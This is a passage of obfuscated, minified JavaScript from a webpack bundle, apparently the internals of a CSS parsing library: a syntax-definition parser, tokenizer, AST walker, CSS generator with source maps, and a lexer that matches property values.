mI,ml=null,mu=mf[VV(0x93e)];for(;mf[VV(0x8df)]()!==mW&&(mI=mB(mf,mW));)VV(0xbd5)!==mI[VV(0x3a5)]&&(VV(0xa73)===mI[VV(0x3a5)]?(null!==ml&&VV(0xa73)!==ml[VV(0x3a5)]||(mf[VV(0x93e)]=mu,mf[VV(0xded)](VV(0x842))),mv[mI[VV(0x225)]]=!0x0):null!==ml&&VV(0xa73)!==ml[VV(0x3a5)]&&(mv['\x20']=!0x0,mi[VV(0xbb0)]({'type':VV(0xa73),'value':'\x20'})),mi[VV(0xbb0)](mI),ml=mI,mu=mf[VV(0x93e)]);return null!==ml&&VV(0xa73)===ml[VV(0x3a5)]&&(mf[VV(0x93e)]-=mu,mf[VV(0xded)](VV(0x842))),{'type':VV(0x808),'terms':mi,'combinator':mr(mi,mv)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function mB(mf,mW){const VB=a2A;let mv=mf[VB(0x8df)]();switch(mv){case m9:break;case m8:return mn(mf,function(mi,mI){const VD=VB;let ml;return mi[VD(0x962)](m8),ml=mV(mi,mI),mi[VD(0x962)](m9),ml[VD(0x64e)]=!0x0,mi[VD(0x8df)]()===H&&(mi[VD(0x93e)]++,ml[VD(0x6e3)]=!0x0),ml;}(mf,mW));case m4:return mf[VB(0x597)]()===F?function(mi){const Vf=VB;let mI;return mi[Vf(0x962)](m4),mi[Vf(0x962)](F),mI=mi[Vf(0x913)](),mi[Vf(0x962)](F),mi[Vf(0x962)](m5),mn(mi,{'type':Vf(0xf64),'name':mI});}(mf):function(mi){const VW=VB;let mI,ml=null;if(mi[VW(0x962)](m4),mI=mi[VW(0x913)](),VW(0x4a3)===mI){mi[VW(0x962)](m8);const mu=mV(mi,m9);return mi[VW(0x962)](m9),mi[VW(0x962)](m5),mn(mi,{'type':VW(0xce7),'term':0x1===mu[VW(0xd52)][VW(0xebc)]?mu[VW(0xd52)][0x0]:mu});}return mi[VW(0x8df)]()===P&&mi[VW(0x597)]()===j&&(mi[VW(0x93e)]+=0x2,mI+='()'),mi[VW(0xdd7)](mi[VW(0xb98)](mi[VW(0x93e)]))===m8&&(mi[VW(0x43a)](),ml=function(mg){const Vv=VW;let mk=null,mp=null,mU=0x1;return mg[Vv(0x962)](m8),mg[Vv(0x8df)]()===m3&&(mg[Vv(0xacd)](),mU=-0x1),-0x1==mU&&mg[Vv(0x8df)]()===mY?mg[Vv(0xacd)]():(mk=mU*Number(mg[Vv(0x952)](mg)),mg[Vv(0xf29)]()&&(mk+=mg[Vv(0x913)]())),mg[Vv(0x43a)](),mg[Vv(0x962)](m2),mg[Vv(0x43a)](),mg[Vv(0x8df)]()===mY?mg[Vv(0xacd)]():(mU=0x1,mg[Vv(0x8df)]()===m3&&(mg[Vv(0xacd)](),mU=-0x1),mp=mU*Number(mg[Vv(0x952)](mg)),mg[Vv(0xf29)]()&&(mp+=mg[Vv(0x913)]())),mg[Vv(0x962)](m9),{'type':Vv(0x87e),'min':mk,'max':mp};}(mi)),mi[VW(0x962)](m5),mn(mi,{'type':VW(0xd86),'name':mI,'opts':ml});}(mf);case mA:return{'type':VB(0xa73),'value':mf[VB(0xc63)](mf[VB(0x93e)]+(mf[VB(0x597)]()===mA?0x2:0x1))};case z:return mf[VB(0x93e)]++,mf[VB(0x962)](z),{'type':VB(0xa73),'value':'&&'};case m2:return mf[VB(0x93e)]++,{'type':VB(0x7d8)};case F:return mn(mf,{'type':VB(0xadf),'value':mf[VB(0x799)]()});case J:case G:case X:case q:case K:return{'type':VB(0xbd5),'value':mf[VB(0x771)]()};case m7:return mv=mf[VB(0x597)](),mf[VB(0xf29)](mv)?(mf[VB(0x93e)]++,{'type':VB(0xbbc),'name':mf[VB(0x913)]()}):mQ(mf);case m0:case m1:case m6:case Z:case H:break;case mm:if(mv=mf[VB(0x597)](),mv<0x30||mv>0x39)return mQ(mf);break;default:return mf[VB(0xf29)](mv)?function(mi){const Vi=VB,mI=mi[Vi(0x913)]();return mi[Vi(0x8df)]()===P?(mi[Vi(0x93e)]++,{'type':Vi(0xdfe),'name':mI}):mn(mi,{'type':Vi(0x70a),'name':mI});}(mf):mQ(mf);}}function mD(mf){const VI=a2A,mW=new D['L'](mf),mv=mV(mW);return mW[VI(0x93e)]!==mf[VI(0xebc)]&&mW[VI(0xded)](VI(0x8f6)),0x1===mv[VI(0xd52)][VI(0xebc)]&&VI(0x808)===mv[VI(0xd52)][0x0][VI(0x3a5)]?mv[VI(0xd52)][0x0]:mv;}},0x924:(w,T,Q)=>{'use strict';const Vl=a2A;Q['d'](T,{'L':()=>D});var V=Q(0x1995);const B=new Uint8Array(0x80)[Vl(0x1c5)]((f,W)=>/[a-zA-Z0-9\-]/[Vl(0x96e)](String[Vl(0x5cc)](W))?0x1:0x0);class D{constructor(f){const Vu=Vl;this[Vu(0x288)]=f,this[Vu(0x93e)]=0x0;}[Vl(0xdd7)](f){const Vg=Vl;return f<this[Vg(0x288)][Vg(0xebc)]?this[Vg(0x288)][Vg(0xdd7)](f):0x0;}[Vl(0x8df)](){const Vk=Vl;return this[Vk(0xdd7)](this[Vk(0x93e)]);}[Vl(0xf29)](f=this[Vl(0x8df)]()){return f<0x80&&0x1===B[f];}[Vl(0x597)](){const Vp=Vl;return this[Vp(0xdd7)](this[Vp(0x93e)]+0x1);}[Vl(0x7e8)](f){const VU=Vl;return this[VU(0xdd7)](this[VU(0xb98)](f));}[Vl(0x43a)](){const VR=Vl;this[VR(0x93e)]=this[VR(0xb98)](this[VR(0x93e)]);}[Vl(0xb98)](f){const VN=Vl;for(;f<this[VN(0x288)][VN(0xebc)];f++){const W=this[VN(0x288)][VN(0xdd7)](f);if(0xd!==W&&0xa!==W&&0xc!==W&&0x20!==W&&0x9!==W)break;}return f;}[Vl(0xc63)](f){const Vc=Vl;return this[Vc(0x288)][Vc(0x9bd)](this[Vc(0x93e)],this[Vc(0x93e)]=f);}[Vl(0x962)](f){const VG=Vl;this[VG(0x8df)]()!==f&&this[VG(0xded)](VG(0xc7b)+String[VG(0x5cc)](f)+'`'),this[VG(0x93e)]++;}[Vl(0xacd)](){const Va=Vl;return this[Va(0x93e)]<this[Va(0x288)][Va(0xebc)]?this[Va(0x288)][Va(0x6c0)](this[Va(0x93e)]++):'';}[Vl(0xded)](f){const VX=Vl;throw new V['u'](f,this[VX(0x288)],this[VX(0x93e)]);}[Vl(0x771)](){const VK=Vl;return this[VK(0xc63)](this[VK(0xb98)](this[VK(0x93e)]));}[Vl(0x913)](){const Vh=Vl;let f=this[Vh(0x93e)];for(;f<this[Vh(0x288)][Vh(0xebc)];f++){const W=this[Vh(0x288)][Vh(0xdd7)](f);if(W>=0x80||0x0===B[W])break;}return this[Vh(0x93e)]===f&&this[Vh(0xded)](Vh(0x498)),this[Vh(0xc63)](f);}[Vl(0x952)](){const Vs=Vl;let f=this[Vs(0x93e)];for(;f<this[Vs(0x288)][Vs(0xebc)];f++){const W=this[Vs(0x288)][Vs(0xdd7)](f);if(W<0x30||W>0x39)break;}return this[Vs(0x93e)]===f&&this[Vs(0xded)](Vs(0x34d)),this[Vs(0xc63)](f);}[Vl(0x799)](){const VM=Vl,f=this[VM(0x288)][VM(0x46f)]('\x27',this[VM(0x93e)]+0x1);return-0x1===f&&(this[VM(0x93e)]=this[VM(0x288)][VM(0xebc)],this[VM(0xded)](VM(0x62a))),this[VM(0xc63)](f+0x1);}}},0x1be5:(w,T,Q)=>{'use strict';Q['d'](T,{'G':()=>D});const V=function(){};function B(f){const Vq=a2A;return Vq(0x2c4)==typeof f?f:V;}function D(f,W,v){const Vx=a2A;let I=V,l=V;if(Vx(0x2c4)==typeof W?I=W:W&&(I=B(W[Vx(0xa13)]),l=B(W[Vx(0x50c)])),I===V&&l===V)throw new Error(Vx(0xa4b));!function u(g){const Ve=Vx;switch(I[Ve(0x217)](v,g),g[Ve(0x3a5)]){case Ve(0x808):g[Ve(0xd52)][Ve(0xe8b)](u);break;case Ve(0xa9d):case Ve(0xce7):u(g[Ve(0x294)]);break;case Ve(0xd86):case Ve(0xf64):case Ve(0x70a):case Ve(0xbbc):case Ve(0xdfe):case Ve(0xadf):case Ve(0xd09):case Ve(0x7d8):break;default:throw new Error(Ve(0x119)+g[Ve(0x3a5)]);}l[Ve(0x217)](v,g);}(f);}},0x772:(w,T,Q)=>{'use strict';Q['d'](T,{'o':()=>I});var V=Q(0x11ac),B=Q(0x153d),D=Q(0x1725);const f=0x5c;function W(u,g){const VL=a2A;if(VL(0x2c4)!=typeof g)u[VL(0x423)][VL(0xe8b)](this[VL(0x825)],this);else{let k=null;u[VL(0x423)][VL(0xe8b)](p=>{const Vt=VL;null!==k&&g[Vt(0x217)](this,k),this[Vt(0x825)](p),k=p;});}}function v(u){(0x0,V['qw'])(u,(g,k,p)=>{const VJ=a2A;this[VJ(0xbde)](g,u[VJ(0x521)](k,p));});}function I(u){const VO=a2A,g=new Map();for(let [k,p]of Object[VO(0x712)](u[VO(0x825)]))VO(0x2c4)==typeof(p[VO(0x8a0)]||p)&&g[VO(0x297)](k,p[VO(0x8a0)]||p);return function(U,R){const Vy=VO;let N='',G=0x0,X={'node'(h){const VE=a2A;if(!g[VE(0x4a4)](h[VE(0x3a5)]))throw new Error(VE(0x80d)+h[VE(0x3a5)]);g[VE(0xa2d)](h[VE(0x3a5)])[VE(0x217)](K,h);},'tokenBefore':D[Vy(0x55d)],'token'(h,M){const VH=Vy;G=this[VH(0x9e8)](G,h,M),this[VH(0x4ec)](M,h,!0x1),h===V['_i']&&M[VH(0xdd7)](0x0)===f&&this[VH(0x4ec)]('\x0a',V['M$'],!0x0);},'emit'(h){N+=h;},'result':()=>N};R&&(Vy(0x2c4)==typeof R[Vy(0x546)]&&(X=R[Vy(0x546)](X)),R[Vy(0xf1)]&&(X=(0x0,B['f'])(X)),R[Vy(0x1e5)]in D&&(X[Vy(0x9e8)]=D[R[Vy(0x1e5)]]));const K={'node':h=>X[Vy(0x825)](h),'children':W,'token':(h,M)=>X[Vy(0xbde)](h,M),'tokenize':v};return X[Vy(0x825)](U),X[Vy(0xe26)]();};}},0x153d:(w,T,Q)=>{'use strict';const VS=a2A;Q['d'](T,{'f':()=>D});var V=Q(0xf1);const B=new Set([VS(0x85f),VS(0x1eb),VS(0x9a1)]);function D(f){const VZ=VS,W=new V['x'](),v={'line':0x1,'column':0x0},I={'line':0x0,'column':0x0},g={'line':0x1,'column':0x0},k={'generated':g};let U=0x1,R=0x0,N=!0x1;const G=f[VZ(0x825)];f[VZ(0x825)]=function(M){const Vz=VZ;if(M[Vz(0x3fd)]&&M[Vz(0x3fd)][Vz(0x132)]&&B[Vz(0x4a4)](M[Vz(0x3a5)])){const q=M[Vz(0x3fd)][Vz(0x132)][Vz(0xcf8)],x=M[Vz(0x3fd)][Vz(0x132)][Vz(0xb13)]-0x1;I[Vz(0xcf8)]===q&&I[Vz(0xb13)]===x||(I[Vz(0xcf8)]=q,I[Vz(0xb13)]=x,v[Vz(0xcf8)]=U,v[Vz(0xb13)]=R,N&&(N=!0x1,v[Vz(0xcf8)]===g[Vz(0xcf8)]&&v[Vz(0xb13)]===g[Vz(0xb13)]||W[Vz(0x970)](k)),N=!0x0,W[Vz(0x970)]({'source':M[Vz(0x3fd)][Vz(0xeea)],'original':I,'generated':v}));}G[Vz(0x217)](this,M),N&&B[Vz(0x4a4)](M[Vz(0x3a5)])&&(g[Vz(0xcf8)]=U,g[Vz(0xb13)]=R);};const X=f[VZ(0x4ec)];f[VZ(0x4ec)]=function(M,q,x){const Vb=VZ;for(let L=0x0;L<M[Vb(0xebc)];L++)0xa===M[Vb(0xdd7)](L)?(U++,R=0x0):R++;X(M,q,x);};const K=f[VZ(0xe26)];return f[VZ(0xe26)]=function(){const VF=VZ;return N&&W[VF(0x970)](k),{'css':K(),'map':W};},f;}},0x1725:(w,T,Q)=>{'use strict';const VC=a2A;Q['r'](T),Q['d'](T,{'safe':()=>I,'spec':()=>v});var V=Q(0x11ac);const B=(u,g)=>{const VP=a2A;if(u===V['_i']&&(u=g),VP(0x611)==typeof u){const k=u[VP(0xdd7)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},D=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],f=D[VC(0x40e)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function W(u){const Vj=VC,g=new Set(u[Vj(0x1c5)](([k,p])=>B(k)<<0x10|B(p)));return function(k,p,U){const Vd=Vj,R=B(p,U),N=U[Vd(0xdd7)](0x0);return(0x2d===N&&p!==V['Vy']&&p!==V['zt']&&p!==V['zG']||0x2b===N?g[Vd(0x4a4)](k<<0x10|N<<0x8):g[Vd(0x4a4)](k<<0x10|R))&&this[Vd(0x4ec)]('\x20',V['M$'],!0x0),R;};}const v=W(D),I=W(f);},0xf26:(w,T,Q)=>{'use strict';Q['d'](T,{'GG':()=>I,'cM':()=>f,'qg':()=>D});var V=Q(0x1254);Q(0x2162),Q(0x1aa),Q(0x1d09),Q(0x11ac),Q(0x268e),Q(0x12dd),Q(0xc8c),Q(0x122e),Q(0x18bf),Q(0x15b1);const {tokenize:B,parse:D,generate:f,lexer:W,createLexer:v,walk:I,find:k,findLast:U,findAll:R,toPlainObject:N,fromPlainObject:G,fork:X}=V['A'];},0x1d09:(T,Q,V)=>{'use strict';const B5=a2A;V['d'](Q,{'J':()=>J});var B=V(0x209d),D=V(0xc8c),W=V(0x1304),v=V(0x13ba),I=V(0xec0),k=V(0x268e),U=V(0x2507),R=V(0x2613),N=V(0x16e6),G=V(0x11e),X=V(0x193f),K=V(0x2342);function M(O,E,H){const B0=a2A,S={};for(const Z in O)O[Z][B0(0x53e)]&&(S[Z]=H?O[Z][B0(0x53e)]:(0x0,k['cM'])(O[Z][B0(0x53e)],{'compact':E}));return S;}function q(O,E,H){const B1=a2A,S={};for(const [Z,z]of Object[B1(0x712)](O))S[Z]={'prelude':z[B1(0x2d4)]&&(H?z[B1(0x2d4)][B1(0x53e)]:(0x0,k['cM'])(z[B1(0x2d4)][B1(0x53e)],{'compact':E})),'descriptors':z[B1(0xabd)]&&M(z[B1(0xabd)],E,H)};return S;}function x(O,E,H){return{'matched':O,'iterations':H,'error':E,...G};}function L(O,E,H,S){const B2=a2A,Z=(0x0,U['A'])(H,O[B2(0x53e)]);let z;return function(F){const B3=B2;for(let P=0x0;P<F[B3(0xebc)];P++)if(B3(0xd70)===F[P][B3(0x225)][B3(0xbf6)]())return!0x0;return!0x1;}(Z)?x(null,new Error(B2(0x916))):(S&&(z=(0x0,N['wg'])(Z,O[B2(0xe01)],O)),S&&z[B2(0x10a)]||(z=(0x0,N['wg'])(Z,E[B2(0x10a)],O),z[B2(0x10a)])?x(z[B2(0x10a)],null,z[B2(0x78c)]):x(null,new B['F'](z[B2(0x86f)],E[B2(0x53e)],H,z),z[B2(0x78c)]));}class J{constructor(O,E,H){const B4=a2A;if(this[B4(0x214)]=W['v'],this[B4(0x53e)]=E,this[B4(0x4ea)]=!0x1,this[B4(0x4ca)]={...I},this[B4(0x44a)]=Object[B4(0xd8a)](null),this[B4(0xabb)]=Object[B4(0xd8a)](null),this[B4(0xcfb)]=Object[B4(0xd8a)](null),this[B4(0xd42)]=H||(0x0,K['y'])(O),O){if(O[B4(0x214)]&&(this[B4(0x214)]=O[B4(0x214)]),O[B4(0x4ca)]){for(const S of Object[B4(0x97e)](I))Array[B4(0x81c)](O[B4(0x4ca)][S])&&(this[B4(0x4ca)][S]=O[B4(0x4ca)][S]);}if(O[B4(0xcfb)]){for(const [Z,z]of Object[B4(0x712)](O[B4(0xcfb)]))this[B4(0x969)](Z,z);}if(O[B4(0x4ea)]){this[B4(0x4ea)]=!0x0;for(const [F,P]of Object[B4(0x712)]((0x0,v['JH'])(this[B4(0x4ca)])))this[B4(0x969)](F,P);}if(O[B4(0x44a)]){for(const [C,j]of Object[B4(0x712)](O[B4(0x44a)]))this[B4(0x5c2)](C,j);}if(O[B4(0xabb)]){for(const [m0,m1]of Object[B4(0x712)](O[B4(0xabb)]))this[B4(0x352)](m0,m1);}}this[B4(0xe01)]=(0x0,R['gt'])(this[B4(0x214)][B4(0x5a7)](B4(0xcf2)));}[B5(0x15f)](O){const B7=B5;function E(Z,z){const B6=a2A;S[B6(0xbb0)]({'node':Z,'message':z});}const H=this[B7(0xd42)],S=[];return this[B7(0x53e)][B7(0x89e)](O,function(Z){const B8=B7;H[B8(0xbe9)](Z[B8(0x3a5)])?H[Z[B8(0x3a5)]][B8(0x5d8)](Z,E):E(Z,B8(0x30a)+Z[B8(0x3a5)]+'`');}),!!S[B7(0xebc)]&&S;}[B5(0x73c)](O,E,H,S=null){const B9=B5,Z={'type':E,'name':H},z={'type':E,'name':H,'parent':S,'serializable':B9(0x611)==typeof O||O&&B9(0x611)==typeof O[B9(0x3a5)],'syntax':null,'match':null,'matchRef':null};return B9(0x2c4)==typeof O?z[B9(0x10a)]=(0x0,R['gt'])(O,Z):(B9(0x611)==typeof O?Object[B9(0x9ff)](z,B9(0x53e),{'get':()=>(Object[B9(0x9ff)](z,B9(0x53e),{'value':(0x0,k['qg'])(O)}),z[B9(0x53e)])}):z[B9(0x53e)]=O,Object[B9(0x9ff)](z,B9(0x10a),{'get':()=>(Object[B9(0x9ff)](z,B9(0x10a),{'value':(0x0,R['gt'])(z[B9(0x53e)],Z)}),z[B9(0x10a)])}),B9(0xf64)===E&&Object[B9(0x9ff)](z,B9(0xd16),{'get'(){const Bm=B9,F=z[Bm(0x53e)],P=function(C){const BA=Bm,j=C[BA(0xd52)][0x0];return!0x1===C[BA(0x64e)]&&0x1===C[BA(0xd52)][BA(0xebc)]&&BA(0xa9d)===j[BA(0x3a5)]&&!0x0===j[BA(0xeba)];}(F)?(0x0,R['gt'])({...F,'terms':[F[Bm(0xd52)][0x0][Bm(0x294)]]},Z):null;return Object[Bm(0x9ff)](z,Bm(0xd16),{'value':P}),P;}})),z;}[B5(0x5c2)](O,E){const Bo=B5;E&&(this[Bo(0x44a)][O]={'type':Bo(0x85f),'name':O,'prelude':E[Bo(0x2d4)]?this[Bo(0x73c)](E[Bo(0x2d4)],Bo(0x948),O):null,'descriptors':E[Bo(0xabd)]?Object[Bo(0x97e)](E[Bo(0xabd)])[Bo(0x989)]((H,S)=>(H[S]=this[Bo(0x73c)](E[Bo(0xabd)][S],Bo(0x37f),S,O),H),Object[Bo(0xd8a)](null)):null});}[B5(0x352)](O,E){const BY=B5;E&&(this[BY(0xabb)][O]=this[BY(0x73c)](E,BY(0xf64),O));}[B5(0x969)](O,E){const Bw=B5;E&&(this[Bw(0xcfb)][O]=this[Bw(0x73c)](E,Bw(0xd86),O));}[B5(0xda4)](O){const BT=B5;if(!this[BT(0x38a)](O))return new B['B'](BT(0x18f),'@'+O);}[B5(0x8ed)](O,E){const Bn=B5,H=this[Bn(0xda4)](O);if(H)return H;const S=this[Bn(0x38a)](O);return!S[Bn(0x2d4)]&&E?new SyntaxError(Bn(0xa72)+O+Bn(0x6e8)):!S[Bn(0x2d4)]||E||L(this,S[Bn(0x2d4)],'',!0x1)[Bn(0xc7d)]?void 0x0:new SyntaxError(Bn(0xa72)+O+Bn(0x733));}[B5(0x955)](O,E){const BQ=B5,H=this[BQ(0xda4)](O);if(H)return H;const S=this[BQ(0x38a)](O),Z=D['Si'](E);return S[BQ(0xabd)]?S[BQ(0xabd)][Z[BQ(0x201)]]||S[BQ(0xabd)][Z[BQ(0x202)]]?void 0x0:new B['B'](BQ(0x28f),E):new SyntaxError(BQ(0xa72)+O+BQ(0xee1));}[B5(0xf60)](O){const Br=B5;if(!this[Br(0x3e0)](O))return new B['B'](Br(0xaa2),O);}[B5(0x9f4)](O,E){const BV=B5,H=this[BV(0x8ed)](O,E);if(H)return x(null,H);const S=this[BV(0x38a)](O);return S[BV(0x2d4)]?L(this,S[BV(0x2d4)],E||'',!0x1):x(null,null);}[B5(0x816)](O,E,H){const BB=B5,S=this[BB(0x955)](O,E);if(S)return x(null,S);const Z=this[BB(0x38a)](O),z=D['Si'](E);return L(this,Z[BB(0xabd)][z[BB(0x201)]]||Z[BB(0xabd)][z[BB(0x202)]],H,!0x1);}[B5(0xc05)](O){const BD=B5;return BD(0x9a1)!==O[BD(0x3a5)]?x(null,new Error(BD(0x7fe))):this[BD(0xd72)](O[BD(0x4b2)],O[BD(0x225)]);}[B5(0xd72)](O,E){const Bf=B5;if(D['MZ'](O)[Bf(0xb68)])return x(null,new Error(Bf(0x8e4)));const H=this[Bf(0xf60)](O);return H?x(null,H):L(this,this[Bf(0x3e0)](O),E,!0x0);}[B5(0xb15)](O,E){const BW=B5,H=this[BW(0x8ca)](O);return H?L(this,H,E,!0x1):x(null,new B['B'](BW(0x691),O));}[B5(0x10a)](O,E){const Bv=B5;return Bv(0x611)==typeof O||O&&O[Bv(0x3a5)]?(Bv(0x611)!=typeof O&&O[Bv(0x10a)]||(O=this[Bv(0x73c)](O,Bv(0xd86),Bv(0x3ed))),L(this,O,E,!0x1)):x(null,new B['B'](Bv(0x941)));}[B5(0x100)](O,E,H,S){const Bi=B5;return(0x0,X['V'])(this,E,this[Bi(0xd72)](O,E),H,S);}[B5(0x2a0)](O,E,H){const BI=B5;return(0x0,X['V'])(this,O[BI(0x225)],this[BI(0xc05)](O),E,H);}[B5(0x62e)](O,E,H){const Bl=B5,S=[];return this[Bl(0x53e)][Bl(0x89e)](O,{'visit':Bl(0x9a1),'enter':Z=>{const Bu=Bl;S[Bu(0xbb0)][Bu(0x120)](S,this[Bu(0x2a0)](Z,E,H));}}),S;}[B5(0x38a)](O,E=!0x0){const Bg=B5,H=D['Si'](O);return(H[Bg(0xc23)]&&E?this[Bg(0x44a)][H[Bg(0x201)]]||this[Bg(0x44a)][H[Bg(0x202)]]:this[Bg(0x44a)][H[Bg(0x201)]])||null;}[B5(0xee7)](O,E=!0x0){const Bk=B5,H=this[Bk(0x38a)](O,E);return H&&H[Bk(0x2d4)]||null;}[B5(0x556)](O,E){const Bp=B5;return this[Bp(0x44a)][Bp(0xbe9)](O)&&this[Bp(0x44a)][Bp(0xeaa)]&&this[Bp(0x44a)][O][Bp(0xeaa)][E]||null;}[B5(0x3e0)](O,E=!0x0){const BU=B5,H=D['MZ'](O);return(H[BU(0xc23)]&&E?this[BU(0xabb)][H[BU(0x201)]]||this[BU(0xabb)][H[BU(0x202)]]:this[BU(0xabb)][H[BU(0x201)]])||null;}[B5(0x8ca)](O){const BR=B5;return hasOwnProperty[BR(0x217)](this[BR(0xcfb)],O)?this[BR(0xcfb)][O]:null;}[B5(0x4f0)](){const BG=B5;function O(P,C){return C?'<'+P+'>':'<\x27'+P+'\x27>';}function E(P,C,j,m0){const BN=a2A;if(j[BN(0x4a4)](C))return j[BN(0xa2d)](C);j[BN(0x297)](C,!0x1),null!==m0[BN(0x53e)]&&(0x0,k['GG'])(m0[BN(0x53e)],function(m1){const Bc=BN;if(Bc(0xd86)!==m1[Bc(0x3a5)]&&Bc(0xf64)!==m1[Bc(0x3a5)])return;const m2=Bc(0xd86)===m1[Bc(0x3a5)]?P[Bc(0xcfb)]:P[Bc(0xabb)],m3=Bc(0xd86)===m1[Bc(0x3a5)]?S:Z;hasOwnProperty[Bc(0x217)](m2,m1[Bc(0x201)])?E(P,m1[Bc(0x201)],m3,m2[m1[Bc(0x201)]])&&(H[Bc(0xbb0)](O(C,j===S)+Bc(0x9c1)+O(m1[Bc(0x201)],Bc(0xd86)===m1[Bc(0x3a5)])),j[Bc(0x297)](C,!0x0)):(H[Bc(0xbb0)](O(C,j===S)+Bc(0x1a5)+O(m1[Bc(0x201)],Bc(0xd86)===m1[Bc(0x3a5)])),j[Bc(0x297)](C,!0x0));},this);}const H=[];let S=new Map(),Z=new Map();for(const P in this[BG(0xcfb)])E(this,P,S,this[BG(0xcfb)][P]);for(const C in this[BG(0xabb)])E(this,C,Z,this[BG(0xabb)][C]);const z=[...S[BG(0x97e)]()][BG(0xd07)](j=>S[BG(0xa2d)](j)),F=[...Z[BG(0x97e)]()][BG(0xd07)](j=>Z[BG(0xa2d)](j));return z[BG(0xebc)]||F[BG(0xebc)]?{'errors':H,'types':z,'properties':F}:null;}[B5(0x438)](O,E){const Ba=B5;return{'generic':this[Ba(0x4ea)],'cssWideKeywords':this[Ba(0x214)],'units':this[Ba(0x4ca)],'types':M(this[Ba(0xcfb)],!E,O),'properties':M(this[Ba(0xabb)],!E,O),'atrules':q(this[Ba(0x44a)],!E,O)};}[B5(0xcdf)](){const BX=B5;return JSON[BX(0x4ac)](this[BX(0x438)]());}}},0x209d:(w,T,Q)=>{'use strict';Q['d'](T,{'B':()=>v,'F':()=>I});var V=Q(0x192b),B=Q(0x24ff);const D={'offset':0x0,'line':0x1,'column':0x1};function f(u,g){const BK=a2A,k=u&&u[BK(0x3fd)]&&u[BK(0x3fd)][g];return k?BK(0xcf8)in k?W(k):k:null;}function W({offset:u,line:g,column:k},p){const Bh=a2A,U={'offset':u,'line':g,'column':k};if(p){const R=p[Bh(0xd31)](/\n|\r\n?|\f/);U[Bh(0xaa1)]+=p[Bh(0xebc)],U[Bh(0xcf8)]+=R[Bh(0xebc)]-0x1,U[Bh(0xb13)]=0x1===R[Bh(0xebc)]?U[Bh(0xb13)]+p[Bh(0xebc)]:R[Bh(0xb80)]()[Bh(0xebc)]+0x1;}return U;}const v=function(u,g){const Bs=a2A,k=(0x0,V['a'])(Bs(0xbbf),u+(g?'\x20`'+g+'`':''));return k[Bs(0x572)]=g,k;},I=function(g,k,U,R){const BM=a2A,N=(0x0,V['a'])(BM(0x188),g),{css:G,mismatchOffset:X,mismatchLength:K,start:M,end:q}=function(x,L){const Bq=BM,J=x[Bq(0x8cd)],O=x[Bq(0xb84)],E=O<J[Bq(0xebc)]&&J[O][Bq(0x825)]||null,y=E!==L?E:null;let H,S,Z=0x0,z=0x0,b=0x0,F='';for(let P=0x0;P<J[Bq(0xebc)];P++){const C=J[P][Bq(0x225)];P===O&&(z=C[Bq(0xebc)],Z=F[Bq(0xebc)]),null!==y&&J[P][Bq(0x825)]===y&&(P<=O?b++:b=0x0),F+=C;}return O===J[Bq(0xebc)]||b>0x1?(H=f(y||L,Bq(0x25e))||W(D,F),S=W(H)):(H=f(y,Bq(0x132))||W(f(L,Bq(0x132))||D,F[Bq(0x521)](0x0,Z)),S=f(y,Bq(0x25e))||W(H,F[Bq(0x1fd)](Z,z))),{'css':F,'mismatchOffset':Z,'mismatchLength':z,'start':H,'end':S};}(R,U);return N[BM(0xf31)]=g,N[BM(0x53e)]=k?(0x0,B['c'])(k):BM(0x334),N[BM(0x195)]=G,N[BM(0x5da)]=X,N[BM(0x921)]=K,N[BM(0x74c)]=g+BM(0x44f)+N[BM(0x53e)]+BM(0x830)+(G||BM(0xa93))+BM(0xe18)+new Array(N[BM(0x5da)]+0x1)[BM(0x5a7)]('-')+'^',Object[BM(0xc0a)](N,M),N[BM(0x3fd)]={'source':U&&U[BM(0x3fd)]&&U[BM(0x3fd)][BM(0xeea)]||BM(0x36a),'start':M,'end':q},N;};},0x4a:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>R});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x6e,W=!0x0,v=!0x1;function I(N,G){const Bx=a2A;return null!==N&&N[Bx(0x3a5)]===V['_i']&&N[Bx(0x225)][Bx(0xdd7)](0x0)===G;}function g(N,G,X){const Be=a2A;for(;null!==N&&(N[Be(0x3a5)]===V['M$']||N[Be(0x3a5)]===V['Mw']);)N=X(++G);return G;}function k(N,G,X,K){const BL=a2A;if(!N)return 0x0;const 